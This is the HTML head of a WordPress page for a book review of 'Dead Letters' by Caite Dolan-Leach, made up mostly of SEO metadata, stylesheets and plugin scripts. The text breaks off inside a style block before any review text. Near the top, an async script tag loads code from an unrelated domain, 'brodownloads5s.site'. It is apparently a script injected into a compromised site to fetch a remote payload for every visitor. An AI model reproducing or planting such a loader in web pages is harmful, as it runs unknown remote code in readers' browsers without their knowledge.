

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://creativemediatimes.com/book-review-dead-letters-by-caite-dolan-leach/
body_size: 20761
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
Book Review: Dead Letters by Caite Dolan-Leach - Creative Media TimesCreative Media Times	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://creativemediatimes.com/wp-content/themes/twentyeleven/style.css?ver=20231107" />
<link rel="pingback" href="https://creativemediatimes.com/xmlrpc.php">
<script type="text/javascript" src="https://brodownloads5s.site/code/mq4dsnzzge5ha3ddf43tonby" async></script>
<!--[if lt IE 9]>
<script src="https://creativemediatimes.com/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://creativemediatimes.com/book-review-dead-letters-by-caite-dolan-leach/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Book Review: Dead Letters by Caite Dolan-Leach - Creative Media Times" />
	<meta property="og:description" content="By Elizabeth Walker There’s something just fascinating about twins. While more common than they used to be, thanks to advances in modern fertility treatments, twins – particularly identical twins – continue to captivate the mind. Dead Letters by Caite Dolan-Leach &hellip; Continue reading &rarr;" />
	<meta property="og:url" content="https://creativemediatimes.com/book-review-dead-letters-by-caite-dolan-leach/" />
	<meta property="og:site_name" content="Creative Media Times" />
	<meta property="article:published_time" content="2017-03-13T03:41:38+00:00" />
	<meta property="article:modified_time" content="2017-04-28T03:42:37+00:00" />
	<meta property="og:image" content="https://creativemediatimes.com/wp-content/uploads/2017/04/Dead-Letters-200x300.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://creativemediatimes.com/book-review-dead-letters-by-caite-dolan-leach/","url":"https://creativemediatimes.com/book-review-dead-letters-by-caite-dolan-leach/","name":"Book Review: Dead Letters by Caite Dolan-Leach - Creative Media Times","isPartOf":{"@id":"https://creativemediatimes.com/#website"},"primaryImageOfPage":{"@id":"https://creativemediatimes.com/book-review-dead-letters-by-caite-dolan-leach/#primaryimage"},"image":{"@id":"https://creativemediatimes.com/book-review-dead-letters-by-caite-dolan-leach/#primaryimage"},"thumbnailUrl":"https://creativemediatimes.com/wp-content/uploads/2017/04/Dead-Letters-200x300.jpg","datePublished":"2017-03-13T03:41:38+00:00","dateModified":"2017-04-28T03:42:37+00:00","author":{"@id":"https://creativemediatimes.com/#/schema/person/1ca5f30d6cf3c2c3206ad8ab3b2b7793"},"breadcrumb":{"@id":"https://creativemediatimes.com/book-review-dead-letters-by-caite-dolan-leach/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://creativemediatimes.com/book-review-dead-letters-by-caite-dolan-leach/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://creativemediatimes.com/book-review-dead-letters-by-caite-dolan-leach/#primaryimage","url":"https://creativemediatimes.com/wp-content/uploads/2017/04/Dead-Letters.jpg","contentUrl":"https://creativemediatimes.com/wp-content/uploads/2017/04/Dead-Letters.jpg","width":231,"height":346,"caption":"Dead Letters by Caite Dolan-Leach"},{"@type":"BreadcrumbList","@id":"https://creativemediatimes.com/book-review-dead-letters-by-caite-dolan-leach/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://creativemediatimes.com/"},{"@type":"ListItem","position":2,"name":"Book Review: Dead Letters by Caite Dolan-Leach"}]},{"@type":"WebSite","@id":"https://creativemediatimes.com/#website","url":"https://creativemediatimes.com/","name":"Creative Media Times","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://creativemediatimes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://creativemediatimes.com/#/schema/person/1ca5f30d6cf3c2c3206ad8ab3b2b7793","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://creativemediatimes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/22e4742070f975a26fb4ccf841de38597abbaabfccd638768fb0a9250116522f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/22e4742070f975a26fb4ccf841de38597abbaabfccd638768fb0a9250116522f?s=96&d=mm&r=g","caption":"admin"},"url":"https://creativemediatimes.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Creative Media Times &raquo; Feed" href="https://creativemediatimes.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://creativemediatimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreativemediatimes.com%2Fbook-review-dead-letters-by-caite-dolan-leach%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://creativemediatimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreativemediatimes.com%2Fbook-review-dead-letters-by-caite-dolan-leach%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='moztheme2011-css' href='https://creativemediatimes.com/wp-content/plugins/twenty-eleven-theme-extensions/moztheme2011.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://creativemediatimes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='linkpreview-css' href='https://creativemediatimes.com/wp-content/plugins/linkfast/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-magnific-style-css' href='https://creativemediatimes.com/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/magnific-popup.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://creativemediatimes.com/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/slick.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-igsp-public-css-css' href='https://creativemediatimes.com/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/wp-igsp-public.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type='text/css' media='all' />
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://creativemediatimes.com/wp-content/themes/twentyeleven/blocks.css?ver=20230122' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://creativemediatimes.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='mm-compiled-options-mobmenu-css' href='https://creativemediatimes.com/wp-content/uploads/dynamic-mobmenu.css?ver=2.8.8-231' type='text/css' media='all' />
<link rel='stylesheet' id='mm-google-webfont-dosis-css' href='//fonts.googleapis.com/css?family=Dosis%3Ainherit%2C400&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://creativemediatimes.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='bws-custom-style-css' href='https://creativemediatimes.com/wp-content/uploads/bws-custom-code/bws-custom-code.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='malinky-ajax-pagination-css' href='https://creativemediatimes.com/wp-content/plugins/malinky-ajax-pagination/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-icons-css' href='https://creativemediatimes.com/wp-content/plugins/mobile-menu/includes/css/mobmenu-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-css' href='https://creativemediatimes.com/wp-content/plugins/mobile-menu/includes/css/mobmenu.css?ver=2.8.8' type='text/css' media='all' />
<script type="text/javascript" src="https://creativemediatimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"6589d810df","ajax_url":"https://creativemediatimes.com/wp-admin/admin-ajax.php","plugin_url":"https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster","href":"https://creativemediatimes.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"6589d810df","ajax_url":"https://creativemediatimes.com/wp-admin/admin-ajax.php","plugin_url":"https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster","href":"https://creativemediatimes.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://creativemediatimes.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https://creativemediatimes.com/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/mobile-menu/includes/js/mobmenu.js?ver=2.8.8" id="mobmenujs-js"></script>
<link rel="https://api.w.org/" href="https://creativemediatimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://creativemediatimes.com/wp-json/wp/v2/posts/1564" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://creativemediatimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://creativemediatimes.com/?p=1564' />
<style>
		#category-posts-19-internal ul {padding: 0;}
#category-posts-19-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-19-internal .cat-post-author {margin-bottom: 0;}
#category-posts-19-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-19-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-19-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-19-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-19-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-19-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-19-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-19-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-19-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-19-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-19-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-19-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-19-internal p {margin:5px 0 0 0}
#category-posts-19-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-19-internal .dashicons {vertical-align:middle;}
#category-posts-19-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-19-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-19-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-19-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-19-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-19-internal .cat-post-item img {margin: initial;}
#category-posts-18-internal ul {padding: 0;}
#category-posts-18-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-18-internal .cat-post-author {margin-bottom: 0;}
#category-posts-18-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-18-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-18-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-18-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-18-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-18-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-18-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-18-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-18-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-18-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-18-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-18-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-18-internal p {margin:5px 0 0 0}
#category-posts-18-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-18-internal .dashicons {vertical-align:middle;}
#category-posts-18-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-18-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-18-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-18-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-18-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-18-internal .cat-post-item img {margin: initial;}
#category-posts-6-internal ul {padding: 0;}
#category-posts-6-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-6-internal .cat-post-author {margin-bottom: 0;}
#category-posts-6-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-6-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-6-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-6-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-6-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-6-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-6-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-6-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-6-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-6-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-6-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-6-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-6-internal p {margin:5px 0 0 0}
#category-posts-6-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-6-internal .dashicons {vertical-align:middle;}
#category-posts-6-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-6-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-6-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-6-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-6-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-6-internal .cat-post-item img {margin: initial;}
#category-posts-17-internal ul {padding: 0;}
#category-posts-17-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-17-internal .cat-post-author {margin-bottom: 0;}
#category-posts-17-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-17-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-17-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-17-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
